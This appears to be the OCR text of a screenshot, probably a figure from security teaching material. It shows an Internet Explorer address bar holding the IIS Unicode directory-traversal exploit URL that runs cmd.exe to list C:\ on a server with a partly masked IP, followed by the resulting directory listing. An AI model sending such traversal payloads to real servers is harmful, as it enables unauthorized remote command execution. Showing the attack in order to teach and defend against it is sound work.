 http:// /scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://N.N.210.32/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Links »
Directory of c:\
12/14/2000 03:45p <DIR> Documents and Settings
12/13/2000 03:40p 4,540,346 Exchange Server Setup Progress.log
05/03/2000 10:09a <DIR> Inetpub
12/19/2000 07:13a <DIR> Program Files
12/18/2000 02:35p <DIR> temp
12/14/2000 12:54p <DIR> WebAdminLogs
12/12/2000 02:40p <DIR> Windows Update Setup Files
12/19/2000 09:49a <DIR> WINNT
1 File(s) 4,540,346 bytes
7 Dir(s) 736,221,184 bytes free
Done Internet